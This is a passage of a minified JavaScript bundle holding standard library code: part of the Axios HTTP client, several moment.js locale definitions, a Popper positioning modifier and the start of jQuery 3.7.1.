e=Object.entries(i).map((([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build")));let n=t?e.length>1?"since :\n"+e.map(ot).join("\n"):" "+ot(e[0]):"as no adapter specified";throw new J("There is no suitable adapter to dispatch the request "+n,"ERR_NOT_SUPPORT")}return r};function ut(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Oe(null,e)}function dt(e){ut(e),e.headers=Ee.from(e.headers),e.data=Ye.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1);return lt(e.adapter||we.adapter)(e).then((function(t){return ut(e),t.data=Ye.call(e,e.transformResponse,t),t.headers=Ee.from(t.headers),t}),(function(t){return Se(t)||(ut(e),t&&t.response&&(t.response.data=Ye.call(e,e.transformResponse,t.response),t.response.headers=Ee.from(t.response.headers))),Promise.reject(t)}))}const ct="1.8.4",ft={};["object","boolean","number","function","string","symbol"].forEach(((e,t)=>{ft[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}}));const ht={};ft.transitional=function(e,t,n){function r(e,t){return"[Axios v1.8.4] Transitional option '"+e+"'"+t+(n?". "+n:"")}return(n,i,a)=>{if(!1===e)throw new J(r(i," has been removed"+(t?" in "+t:"")),J.ERR_DEPRECATED);return t&&!ht[i]&&(ht[i]=!0,console.warn(r(i," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,i,a)}},ft.spelling=function(e){return(t,n)=>(console.warn(`${n} is likely a misspelling of ${e}`),!0)};const _t={assertOptions:function(e,t,n){if("object"!=typeof e)throw new J("options must be an object",J.ERR_BAD_OPTION_VALUE);const r=Object.keys(e);let i=r.length;for(;i-- >0;){const a=r[i],o=t[a];if(o){const t=e[a],n=void 0===t||o(t,a,e);if(!0!==n)throw new J("option "+a+" must be "+n,J.ERR_BAD_OPTION_VALUE)}else if(!0!==n)throw new J("Unknown option "+a,J.ERR_BAD_OPTION)}},validators:ft},pt=_t.validators;class mt{constructor(e){this.defaults=e,this.interceptors={request:new ue,response:new ue}}async request(e,t){try{return await this._request(e,t)}catch(e){if(e instanceof Error){let t={};Error.captureStackTrace?Error.captureStackTrace(t):t=new Error;const n=t.stack?t.stack.replace(/^.+\n/,""):"";try{e.stack?n&&!String(e.stack).endsWith(n.replace(/^.+\n.+\n/,""))&&(e.stack+="\n"+n):e.stack=n}catch(e){}}throw e}}_request(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{},t=Fe(this.defaults,t);const{transitional:n,paramsSerializer:r,headers:i}=t;void 0!==n&&_t.assertOptions(n,{silentJSONParsing:pt.transitional(pt.boolean),forcedJSONParsing:pt.transitional(pt.boolean),clarifyTimeoutError:pt.transitional(pt.boolean)},!1),null!=r&&(z.isFunction(r)?t.paramsSerializer={serialize:r}:_t.assertOptions(r,{encode:pt.function,serialize:pt.function},!0)),void 0!==t.allowAbsoluteUrls||(void 0!==this.defaults.allowAbsoluteUrls?t.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:t.allowAbsoluteUrls=!0),_t.assertOptions(t,{baseUrl:pt.spelling("baseURL"),withXsrfToken:pt.spelling("withXSRFToken")},!0),t.method=(t.method||this.defaults.method||"get").toLowerCase();let a=i&&z.merge(i.common,i[t.method]);i&&z.forEach(["delete","get","head","post","put","patch","common"],(e=>{delete i[e]})),t.headers=Ee.concat(a,i);const o=[];let s=!0;this.interceptors.request.forEach((function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(s=s&&e.synchronous,o.unshift(e.fulfilled,e.rejected))}));const l=[];let u;this.interceptors.response.forEach((function(e){l.push(e.fulfilled,e.rejected)}));let d,c=0;if(!s){const e=[dt.bind(this),void 0];for(e.unshift.apply(e,o),e.push.apply(e,l),d=e.length,u=Promise.resolve(t);c<d;)u=u.then(e[c++],e[c++]);return u}d=o.length;let f=t;for(c=0;c<d;){const e=o[c++],t=o[c++];try{f=e(f)}catch(e){t.call(this,e);break}}try{u=dt.call(this,f)}catch(e){return Promise.reject(e)}for(c=0,d=l.length;c<d;)u=u.then(l[c++],l[c++]);return u}getUri(e){return le(Ue((e=Fe(this.defaults,e)).baseURL,e.url,e.allowAbsoluteUrls),e.params,e.paramsSerializer)}}z.forEach(["delete","get","head","options"],(function(e){mt.prototype[e]=function(t,n){return this.request(Fe(n||{},{method:e,url:t,data:(n||{}).data}))}})),z.forEach(["post","put","patch"],(function(e){function t(t){return function(n,r,i){return this.request(Fe(i||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:n,data:r}))}}mt.prototype[e]=t(),mt.prototype[e+"Form"]=t(!0)}));const yt=mt;class gt{constructor(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");let t;this.promise=new Promise((function(e){t=e}));const n=this;this.promise.then((e=>{if(!n._listeners)return;let t=n._listeners.length;for(;t-- >0;)n._listeners[t](e);n._listeners=null})),this.promise.then=e=>{let t;const r=new Promise((e=>{n.subscribe(e),t=e})).then(e);return r.cancel=function(){n.unsubscribe(t)},r},e((function(e,r,i){n.reason||(n.reason=new Oe(e,r,i),t(n.reason))}))}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}toAbortSignal(){const e=new AbortController,t=t=>{e.abort(t)};return this.subscribe(t),e.signal.unsubscribe=()=>this.unsubscribe(t),e.signal}static source(){let e;return{token:new gt((function(t){e=t})),cancel:e}}}const vt=gt;const wt={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(wt).forEach((([e,t])=>{wt[t]=e}));const bt=wt;const Mt=function e(t){const n=new yt(t),r=i(yt.prototype.request,n);return z.extend(r,yt.prototype,n,{allOwnKeys:!0}),z.extend(r,n,null,{allOwnKeys:!0}),r.create=function(n){return e(Fe(t,n))},r}(we);Mt.Axios=yt,Mt.CanceledError=Oe,Mt.CancelToken=vt,Mt.isCancel=Se,Mt.VERSION=ct,Mt.toFormData=ne,Mt.AxiosError=J,Mt.Cancel=Mt.CanceledError,Mt.all=function(e){return Promise.all(e)},Mt.spread=function(e){return function(t){return e.apply(null,t)}},Mt.isAxiosError=function(e){return z.isObject(e)&&!0===e.isAxiosError},Mt.mergeConfig=Fe,Mt.AxiosHeaders=Ee,Mt.formToJSON=e=>ge(z.isHTMLForm(e)?new FormData(e):e),Mt.getAdapter=lt,Mt.HttpStatusCode=bt,Mt.default=Mt;const Lt=Mt},4418:function(e,t,n){!function(e){"use strict";var t="styczeń_luty_marzec_kwiecień_maj_czerwiec_lipiec_sierpień_wrzesień_październik_listopad_grudzień".split("_"),n="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_września_października_listopada_grudnia".split("_"),r=[/^sty/i,/^lut/i,/^mar/i,/^kwi/i,/^maj/i,/^cze/i,/^lip/i,/^sie/i,/^wrz/i,/^paź/i,/^lis/i,/^gru/i];function i(e){return e%10<5&&e%10>1&&~~(e/10)%10!=1}function a(e,t,n){var r=e+" ";switch(n){case"ss":return r+(i(e)?"sekundy":"sekund");case"m":return t?"minuta":"minutę";case"mm":return r+(i(e)?"minuty":"minut");case"h":return t?"godzina":"godzinę";case"hh":return r+(i(e)?"godziny":"godzin");case"ww":return r+(i(e)?"tygodnie":"tygodni");case"MM":return r+(i(e)?"miesiące":"miesięcy");case"yy":return r+(i(e)?"lata":"lat")}}e.defineLocale("pl",{months:function(e,r){return e?/D MMMM/.test(r)?n[e.month()]:t[e.month()]:t},monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_paź_lis_gru".split("_"),monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"niedziela_poniedziałek_wtorek_środa_czwartek_piątek_sobota".split("_"),weekdaysShort:"ndz_pon_wt_śr_czw_pt_sob".split("_"),weekdaysMin:"Nd_Pn_Wt_Śr_Cz_Pt_So".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Dziś o] LT",nextDay:"[Jutro o] LT",nextWeek:function(){switch(this.day()){case 0:return"[W niedzielę o] LT";case 2:return"[We wtorek o] LT";case 3:return"[W środę o] LT";case 6:return"[W sobotę o] LT";default:return"[W] dddd [o] LT"}},lastDay:"[Wczoraj o] LT",lastWeek:function(){switch(this.day()){case 0:return"[W zeszłą niedzielę o] LT";case 3:return"[W zeszłą środę o] LT";case 6:return"[W zeszłą sobotę o] LT";default:return"[W zeszły] dddd [o] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",ss:a,m:a,mm:a,h:a,hh:a,d:"1 dzień",dd:"%d dni",w:"tydzień",ww:a,M:"miesiąc",MM:a,y:"rok",yy:a},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},4429:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){if("m"===n)return t?"jedna minuta":r?"jednu minutu":"jedne minute"}function n(e,t,n){var r=e+" ";switch(n){case"ss":return r+=1===e?"sekunda":2===e||3===e||4===e?"sekunde":"sekundi";case"mm":return r+=1===e?"minuta":2===e||3===e||4===e?"minute":"minuta";case"h":return"jedan sat";case"hh":return r+=1===e?"sat":2===e||3===e||4===e?"sata":"sati";case"dd":return r+=1===e?"dan":"dana";case"MM":return r+=1===e?"mjesec":2===e||3===e||4===e?"mjeseca":"mjeseci";case"yy":return r+=1===e?"godina":2===e||3===e||4===e?"godine":"godina"}}e.defineLocale("bs",{months:"januar_februar_mart_april_maj_juni_juli_august_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._aug._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[jučer u] LT",lastWeek:function(){switch(this.day()){case 0:case 3:return"[prošlu] dddd [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"par sekundi",ss:n,m:t,mm:n,h:n,hh:n,d:"dan",dd:n,M:"mjesec",MM:n,y:"godinu",yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(5093))},4451:function(e,t,n){!function(e){"use strict";var t={1:"೧",2:"೨",3:"೩",4:"೪",5:"೫",6:"೬",7:"೭",8:"೮",9:"೯",0:"೦"},n={"೧":"1","೨":"2","೩":"3","೪":"4","೫":"5","೬":"6","೭":"7","೮":"8","೯":"9","೦":"0"};e.defineLocale("kn",{months:"ಜನವರಿ_ಫೆಬ್ರವರಿ_ಮಾರ್ಚ್_ಏಪ್ರಿಲ್_ಮೇ_ಜೂನ್_ಜುಲೈ_ಆಗಸ್ಟ್_ಸೆಪ್ಟೆಂಬರ್_ಅಕ್ಟೋಬರ್_ನವೆಂಬರ್_ಡಿಸೆಂಬರ್".split("_"),monthsShort:"ಜನ_ಫೆಬ್ರ_ಮಾರ್ಚ್_ಏಪ್ರಿಲ್_ಮೇ_ಜೂನ್_ಜುಲೈ_ಆಗಸ್ಟ್_ಸೆಪ್ಟೆಂ_ಅಕ್ಟೋ_ನವೆಂ_ಡಿಸೆಂ".split("_"),monthsParseExact:!0,weekdays:"ಭಾನುವಾರ_ಸೋಮವಾರ_ಮಂಗಳವಾರ_ಬುಧವಾರ_ಗುರುವಾರ_ಶುಕ್ರವಾರ_ಶನಿವಾರ".split("_"),weekdaysShort:"ಭಾನು_ಸೋಮ_ಮಂಗಳ_ಬುಧ_ಗುರು_ಶುಕ್ರ_ಶನಿ".split("_"),weekdaysMin:"ಭಾ_ಸೋ_ಮಂ_ಬು_ಗು_ಶು_ಶ".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[ಇಂದು] LT",nextDay:"[ನಾಳೆ] LT",nextWeek:"dddd, LT",lastDay:"[ನಿನ್ನೆ] LT",lastWeek:"[ಕೊನೆಯ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ನಂತರ",past:"%s ಹಿಂದೆ",s:"ಕೆಲವು ಕ್ಷಣಗಳು",ss:"%d ಸೆಕೆಂಡುಗಳು",m:"ಒಂದು ನಿಮಿಷ",mm:"%d ನಿಮಿಷ",h:"ಒಂದು ಗಂಟೆ",hh:"%d ಗಂಟೆ",d:"ಒಂದು ದಿನ",dd:"%d ದಿನ",M:"ಒಂದು ತಿಂಗಳು",MM:"%d ತಿಂಗಳು",y:"ಒಂದು ವರ್ಷ",yy:"%d ವರ್ಷ"},preparse:function(e){return e.replace(/[೧೨೩೪೫೬೭೮೯೦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/ರಾತ್ರಿ|ಬೆಳಿಗ್ಗೆ|ಮಧ್ಯಾಹ್ನ|ಸಂಜೆ/,meridiemHour:function(e,t){return 12===e&&(e=0),"ರಾತ್ರಿ"===t?e<4?e:e+12:"ಬೆಳಿಗ್ಗೆ"===t?e:"ಮಧ್ಯಾಹ್ನ"===t?e>=10?e:e+12:"ಸಂಜೆ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"ರಾತ್ರಿ":e<10?"ಬೆಳಿಗ್ಗೆ":e<17?"ಮಧ್ಯಾಹ್ನ":e<20?"ಸಂಜೆ":"ರಾತ್ರಿ"},dayOfMonthOrdinalParse:/\d{1,2}(ನೇ)/,ordinal:function(e){return e+"ನೇ"},week:{dow:0,doy:6}})}(n(5093))},4457:function(e,t,n){!function(e){"use strict";function t(e,t,n){var r=" ";return(e%100>=20||e>=100&&e%100==0)&&(r=" de "),e+r+{ss:"secunde",mm:"minute",hh:"ore",dd:"zile",ww:"săptămâni",MM:"luni",yy:"ani"}[n]}e.defineLocale("ro",{months:"ianuarie_februarie_martie_aprilie_mai_iunie_iulie_august_septembrie_octombrie_noiembrie_decembrie".split("_"),monthsShort:"ian._feb._mart._apr._mai_iun._iul._aug._sept._oct._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"duminică_luni_marți_miercuri_joi_vineri_sâmbătă".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_Sâm".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_Sâ".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[azi la] LT",nextDay:"[mâine la] LT",nextWeek:"dddd [la] LT",lastDay:"[ieri la] LT",lastWeek:"[fosta] dddd [la] LT",sameElse:"L"},relativeTime:{future:"peste %s",past:"%s în urmă",s:"câteva secunde",ss:t,m:"un minut",mm:t,h:"o oră",hh:t,d:"o zi",dd:t,w:"o săptămână",ww:t,M:"o lună",MM:t,y:"un an",yy:t},week:{dow:1,doy:7}})}(n(5093))},4496:function(e,t,n){!function(e){"use strict";e.defineLocale("ar-ma",{months:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"احد_اثنين_ثلاثاء_اربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:1,doy:4}})}(n(5093))},4566:function(e,t,n){!function(e){"use strict";e.defineLocale("nn",{months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_apr._mai_juni_juli_aug._sep._okt._nov._des.".split("_"),monthsParseExact:!0,weekdays:"sundag_måndag_tysdag_onsdag_torsdag_fredag_laurdag".split("_"),weekdaysShort:"su._må._ty._on._to._fr._lau.".split("_"),weekdaysMin:"su_må_ty_on_to_fr_la".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] H:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[I dag klokka] LT",nextDay:"[I morgon klokka] LT",nextWeek:"dddd [klokka] LT",lastDay:"[I går klokka] LT",lastWeek:"[Føregåande] dddd [klokka] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s sidan",s:"nokre sekund",ss:"%d sekund",m:"eit minutt",mm:"%d minutt",h:"ein time",hh:"%d timar",d:"ein dag",dd:"%d dagar",w:"ei veke",ww:"%d veker",M:"ein månad",MM:"%d månader",y:"eit år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},4575:(e,t,n)=>{"use strict";n.d(t,{A:()=>h});var r=n(4278),i=n(2632),a=n(9703);var o=n(6523),s=n(6979),l=n(7275),u=n(6249),d=n(8101),c=n(7364),f=n(6906);const h={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,h=e.name,_=n.mainAxis,p=void 0===_||_,m=n.altAxis,y=void 0!==m&&m,g=n.boundary,v=n.rootBoundary,w=n.altBoundary,b=n.padding,M=n.tether,L=void 0===M||M,k=n.tetherOffset,D=void 0===k?0:k,T=(0,u.A)(t,{boundary:g,rootBoundary:v,padding:b,altBoundary:w}),E=(0,i.A)(t.placement),Y=(0,d.A)(t.placement),S=!Y,x=(0,a.A)(E),O="x"===x?"y":"x",A=t.modifiersData.popperOffsets,P=t.rects.reference,j=t.rects.popper,C="function"==typeof D?D(Object.assign({},t.rects,{placement:t.placement})):D,H="number"==typeof C?{mainAxis:C,altAxis:C}:Object.assign({mainAxis:0,altAxis:0},C),R=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,W={x:0,y:0};if(A){if(p){var I,U="y"===x?r.Mn:r.kb,N="y"===x?r.sQ:r.pG,F="y"===x?"height":"width",q=A[x],B=q+T[U],$=q-T[N],z=L?-j[F]/2:0,K=Y===r.ni?P[F]:j[F],V=Y===r.ni?-j[F]:-P[F],G=t.elements.arrow,J=L&&G?(0,s.A)(G):{width:0,height:0},Z=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:(0,c.A)(),Q=Z[U],X=Z[N],ee=(0,o.u)(0,P[F],J[F]),te=S?P[F]/2-z-ee-Q-H.mainAxis:K-ee-Q-H.mainAxis,ne=S?-P[F]/2+z+ee+X+H.mainAxis:V+ee+X+H.mainAxis,re=t.elements.arrow&&(0,l.A)(t.elements.arrow),ie=re?"y"===x?re.clientTop||0:re.clientLeft||0:0,ae=null!=(I=null==R?void 0:R[x])?I:0,oe=q+te-ae-ie,se=q+ne-ae,le=(0,o.u)(L?(0,f.jk)(B,oe):B,q,L?(0,f.T9)($,se):$);A[x]=le,W[x]=le-q}if(y){var ue,de="x"===x?r.Mn:r.kb,ce="x"===x?r.sQ:r.pG,fe=A[O],he="y"===O?"height":"width",_e=fe+T[de],pe=fe-T[ce],me=-1!==[r.Mn,r.kb].indexOf(E),ye=null!=(ue=null==R?void 0:R[O])?ue:0,ge=me?_e:fe-P[he]-j[he]-ye+H.altAxis,ve=me?fe+P[he]+j[he]-ye-H.altAxis:pe,we=L&&me?(0,o.P)(ge,fe,ve):(0,o.u)(L?ge:_e,fe,L?ve:pe);A[O]=we,W[O]=we-fe}t.modifiersData[h]=W}},requiresIfExists:["offset"]}},4634:e=>{var t={}.toString;e.exports=Array.isArray||function(e){return"[object Array]"==t.call(e)}},4691:function(e,t,n){!function(e){"use strict";function t(e){return"undefined"!=typeof Function&&e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}e.defineLocale("el",{monthsNominativeEl:"Ιανουάριος_Φεβρουάριος_Μάρτιος_Απρίλιος_Μάιος_Ιούνιος_Ιούλιος_Αύγουστος_Σεπτέμβριος_Οκτώβριος_Νοέμβριος_Δεκέμβριος".split("_"),monthsGenitiveEl:"Ιανουαρίου_Φεβρουαρίου_Μαρτίου_Απριλίου_Μαΐου_Ιουνίου_Ιουλίου_Αυγούστου_Σεπτεμβρίου_Οκτωβρίου_Νοεμβρίου_Δεκεμβρίου".split("_"),months:function(e,t){return e?"string"==typeof t&&/D/.test(t.substring(0,t.indexOf("MMMM")))?this._monthsGenitiveEl[e.month()]:this._monthsNominativeEl[e.month()]:this._monthsNominativeEl},monthsShort:"Ιαν_Φεβ_Μαρ_Απρ_Μαϊ_Ιουν_Ιουλ_Αυγ_Σεπ_Οκτ_Νοε_Δεκ".split("_"),weekdays:"Κυριακή_Δευτέρα_Τρίτη_Τετάρτη_Πέμπτη_Παρασκευή_Σάββατο".split("_"),weekdaysShort:"Κυρ_Δευ_Τρι_Τετ_Πεμ_Παρ_Σαβ".split("_"),weekdaysMin:"Κυ_Δε_Τρ_Τε_Πε_Πα_Σα".split("_"),meridiem:function(e,t,n){return e>11?n?"μμ":"ΜΜ":n?"πμ":"ΠΜ"},isPM:function(e){return"μ"===(e+"").toLowerCase()[0]},meridiemParse:/[ΠΜ]\.?Μ?\.?/i,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendarEl:{sameDay:"[Σήμερα {}] LT",nextDay:"[Αύριο {}] LT",nextWeek:"dddd [{}] LT",lastDay:"[Χθες {}] LT",lastWeek:function(){return 6===this.day()?"[το προηγούμενο] dddd [{}] LT":"[την προηγούμενη] dddd [{}] LT"},sameElse:"L"},calendar:function(e,n){var r=this._calendarEl[e],i=n&&n.hours();return t(r)&&(r=r.apply(n)),r.replace("{}",i%12==1?"στη":"στις")},relativeTime:{future:"σε %s",past:"%s πριν",s:"λίγα δευτερόλεπτα",ss:"%d δευτερόλεπτα",m:"ένα λεπτό",mm:"%d λεπτά",h:"μία ώρα",hh:"%d ώρες",d:"μία μέρα",dd:"%d μέρες",M:"ένας μήνας",MM:"%d μήνες",y:"ένας χρόνος",yy:"%d χρόνια"},dayOfMonthOrdinalParse:/\d{1,2}η/,ordinal:"%dη",week:{dow:1,doy:4}})}(n(5093))},4692:function(e,t){var n;!function(t,n){"use strict";"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,(function(r,i){"use strict";var a=[],o=Object.getPrototypeOf,s=a.slice,l=a.flat?function(e){return a.flat.call(e)}:function(e){return a.concat.apply([],e)},u=a.push,d=a.indexOf,c={},f=c.toString,h=c.hasOwnProperty,_=h.toString,p=_.call(Object),m={},y=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},g=function(e){return null!=e&&e===e.window},v=r.document,w={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,a=(n=n||v).createElement("script");if(a.text=e,t)for(r in w)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&a.setAttribute(r,i);n.head.appendChild(a).parentNode.removeChild(a)}function M(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?c[f.call(e)]||"object":typeof e}var L="3.7.1",k=/HTML$/i,D=function(e,t){return new D.fn.init(e,t)};function T(e){var t=!!e&&"length"in e&&e.length,n=M(e);return!y(e)&&!g(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function E(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}D.fn=D.prototype={jquery:L,constructor:D,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=D.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return D.each(this,e)},map:function(e){return this.pushStack(D.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(D.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(D.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:a.sort,splice:a.splice},D.extend=D.fn.extend=function(){var e,t,n,r,i,a,o=arguments[0]||{},s=1,l=arguments.length,u=!1;for("boolean"==typeof o&&(u=o,o=arguments[s]||{},s++),"object"==typeof o||y(o)||(o={}),s===l&&(o=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&o!==r&&(u&&r&&(D.isPlainObject(r)||(i=Array.isArray(r)))?(n=o[t],a=i&&!Array.isArray(n)?[]:i||D.isPlainObject(n)?n:{},i=!1,o[t]=D.extend(u,a,r)):void 0!==r&&(o[t]=r));return o},D.extend({expando:"jQuery"+(L+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==f.call(e))&&(!(t=o(e))||"function"==typeof(n=h.call(t,"constructor")&&t.constructor)&&_.call(n)===p)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(T(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)for(;t=e[r++];)n+=D.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(T(Object(e))?D.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:d.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!k.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,a=e.length,o=!n;i<a;i++)!t(e[i],i)!==o&&r.push(e[i]);return r},map:function(e,t,n){var r,i,a=0,o=[];if(T(e))for(r=e.length;a<r;a++)null!=(i=t(e[a],a,n))&&o.push(i);else for(a in e)null!=(i=t(e[a],a,n))&&o.push(i);return 